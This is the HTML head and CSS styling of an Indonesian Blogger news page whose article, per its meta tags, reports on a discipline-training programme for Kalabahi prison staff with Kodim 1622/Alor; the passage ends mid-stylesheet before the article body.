

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html
body_size: 141530
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<script async='async' attribute='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9107836720556314' crossorigin='anonymous' data-ad-host='adsjs'></script>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' hreflang='x-default' rel='alternate'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wartanesia.com/' rel='openid.delegate'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ffffff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wartanesia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom" href="https://www.wartanesia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - RSS" href="https://www.wartanesia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom" href="https://www.blogger.com/feeds/3800773741478854826/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom" href="https://www.wartanesia.com/feeds/5109193276653894427/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w400-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg' rel='image_src'/>
<meta content='Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas' name='description'/>
<meta content='https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' property='og:url'/>
<meta content='Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor' property='og:title'/>
<meta content='Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w1200-h630-p-k-no-nu/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg' property='og:image'/>
<title>Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor</title>
<meta content='Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas' name='description'/>
<meta content='Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor, Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update: Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor, Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update' name='keywords'/>
<link href='https://www.wartanesia.com/feeds/posts/default' rel='alternate' title='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom' type='application/atom+xml'/>
<link href='https://www.wartanesia.com/feeds/posts/default?alt=rss' rel='alternate' title='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3800773741478854826/posts/default' rel='alternate' title='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/s72-w400-c-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg' rel='image_src'/>
<link href='https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor' property='og:title'/>
<meta content='https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update' property='og:site_name'/>
<meta content='Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w400-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg' property='og:image'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update: Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#ffffff' name='theme-color'/>
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* ==============================
TEMPLATE NAME: Lavina
AUTHOR: BASRI MATINDAS
DESIGN: http://www.goomsite.net
================================ */
@robby-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjARc-AMP6lQ.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOkCnqEu92Fr1Mu52xMKTU1Kg.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ABc-AMP6lQ.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TzBhc-AMP6lQ.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TLBBc-AMP6lQ.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5vAB0_IsE.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Me5mZNCzc.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9vAB0_IsE.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlvAB0_IsE.woff) format('woff')}@robby-face{font-family:'Roboto';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff) format('woff')}
img{
object-fit: contain;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}ins{text-decoration:underline}del{text-decoration:line-through}a,a:visited,abbr,body{text-decoration:none}blockquote{font-style:italic;color:#000000}caption,th{text-align:center}.blog-post,body{word-wrap:break-word}img{border:0;position:relative;height:auto}.section,.widget,.widget ul{margin:0;padding:0}a{color:#000000}a:hover{color:#0b7598}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}*,:after,:before{outline:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#sidebar-wrapper{-webkit-box-sizing:border-box;min-width:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}h1,h2,h3,h4,h5,h6{font:17px 'Roboto',sans-serif;text-rendering:optimizeSpeed;font-weight:500;text-rendering:optimizelegibility}#custom-css,#license,#navbar-iframe{display:none;height:0;visibility:hidden}body,p{font:17px 'Roboto',sans-serif;line-height:1.5rem}body{background:#ffffff url() repeat fixed top left;color:#000000;margin:0;padding:0}.top-menu,.top-wrapper{justify-content:flex-end;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.top-menu ul li a i{font-size:11px;vertical-align:middle;margin-right:5px}.top-menu ul li{display:inline-block;list-style:none;margin:0 15px 0 0}.top-menu ul li a{font-weight:500;font-size:11px;text-transform:uppercase}.container{max-width:1100px;margin:0 auto;padding:0 15px}#outer-wrapper{max-width:100%;margin:0 auto}#main-wrapper{-webkit-box-flex:1;-ms-flex:1 1 70%;flex:1 1 70%;max-width:70%;min-width:0}#main-wrapper .container{max-width:inherit;padding:0}#sidebar-wrapper{-webkit-box-flex:1;-ms-flex:1 1 30%;flex:1 1 30%;max-width:30%;padding:0;box-sizing:border-box;position:relative}#sidebar-wrapper .sidebar,#sidebar-wrapper.widget{position:sticky;position:-webkit-sticky;top:65px;padding-left:30px}.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,.07);color:transparent!important}.clr{float:none;clear:both}.header{-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.linkall{border-radius:4px!important;padding:3px 10px!important;line-height:19px!important}#jt_header,.header-logo,.header-wrapper{width:100%;position:relative}.post-title a{display:block}#jt_header{padding:0;display:flex;height:100px;margin:0 auto;align-items:center}.topnav .container .md-trigger,.menu-sticky .menu-rigth{display:none}.menu-sticky.sticky .menu-rigth{display:flex;align-items:center}.header-wrapper{padding:0;background:#ffffff}.header-logo{max-width:300px;height:auto;margin:0;display:flex;align-items:center;text-align:left}.header-logo img{height:65px;margin:0;width:auto}.mUsidebar-open .sidebar-slide .header-logo img{height:auto}.header-logo h1{font-size:34px;line-height:1.1em;font-weight:900;text-transform:uppercase;margin:0;text-align:left}.header-logo p{font-size:12px;margin:5px 0 0}.header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 60%;max-width:60%;min-width:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-wrapper .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);-ms-flex-pack:start;justify-content:space-between;padding:0;border-top-right-radius:4px;border-top-left-radius:4px}.menu-sticky.sticky .menu,.menu-sticky.sticky .datbox{border-radius:0}.menu-sticky.sticky .menu{padding:0 20px}.menu-sticky.sticky .datbox{padding:3px 20px}.menu-sticky.sticky .container{max-width:100%;padding:0}.menu-sticky.sticky .datbox{margin-bottom:0}.menu-sticky{width:100%;top:-115px;-webkit-transition:1s all ease;-moz-transition:1s all ease;transition:1s all ease}.menu-sticky .md-trigger{color:#ffffff;margin-right:15px}.menu-sticky.sticky{position:fixed;top:0;width:100%;padding:0;z-index:999;left:0}.static_page .titlehome{display:none}.header-menu{position:relative;font-size:15px;margin:0;-webkit-box-flex:1;align-items:center;display:flex}.header-menu .container{position:relative;margin:0 auto;padding:0}#jt_header #Attribution1,#jt_header #BlogArchive1,#jt_header #BlogSearch1,#jt_header #ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.menu-social .widget-title,.menushow,.mobile-menu,.mobile-menu .m-sub,.mobile-social,.search-mobile{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;display:inline-block;margin:0}#main-menu ul>li>a i{margin-right:5px;color:#f39800}#main-menu{position:relative;z-index:15}#main-menu ul>li{padding:0;transition:background .17s}#main-menu ul>li>a{color:#ffffff;display:block;position:relative;margin:0;font-size:15px;font-weight:500;line-height:45px;white-space:nowrap;padding:0 10px}#main-menu ul>li>a span#new{background:red}#main-menu ul>li>a span#hot{background:#008718}#main-menu ul>li>a span#new,#main-menu ul>li>a span#hot{text-transform:uppercase;padding:3px 4px;line-height:1;font-weight:400;font-size:10px;border-radius:3px}#main-menu ul>li>a:hover,.fslider .carousel-content h2 a:hover{color:#eee}#main-menu ul ul,#main-menu ul>li>ul>li,#main-menu ul>li>ul>li a,.mobile-menu ul li a{transition:all .17s ease}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;border-radius:.25rem;box-shadow:0 8px 20px rgb(32 54 86 / 20%);top:100%;width:230px;background-color:#ffffff;z-index:99999;margin:0;padding:10px;visibility:hidden;opacity:0}#slotbanner{overflow:hidden;clear:both}#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:14px;color:#000000;font-weight:400;line-height:1.5;margin:0;padding:5px 15px}#main-menu ul>li>ul>li a:hover{color:#0b7598}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\f107';float:right;font-family:'Font Awesome 5 Pro';font-size:14px;font-weight:400;margin:2px 0 0 8px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\f105';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;font-family:"Font Awesome 5 Pro";color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:15px;position:relative;display:block}.slide-menu-toggle:before{content:"\f0c9"}.alert-del-btn:before,.nav-active .slide-menu-toggle:before{content:"\f00d"}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:12px;height:12px;background-color:#f2f2f2}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#ccc}.mobile-menu>ul::-webkit-scrollbar-thumb{border:2px solid transparent;-webkit-box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);-moz-box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px;border-bottom:1px solid #eee}.mobile-menu>ul>li:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-weight:700}.post-body p{margin-bottom:20px}.author-description a:hover,.post-body .tableOfContent #tocContent a:hover,.post-body u,.queryMessage a.show-more{text-decoration:underline}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#eee;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:'Font Awesome 6 Pro';font-weight:400;float:right;color:#005aee;vertical-align:middle;line-height:34px;font-size:15px;text-align:center;transition:all .17s ease}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(90deg)}.mobile-menu>ul>li>ul>li a{font-size:14px;text-transform:initial;font-weight:500}.mobile-menu>ul>li>ul>li>a{color:#000000;opacity:.7;padding:0 0 0 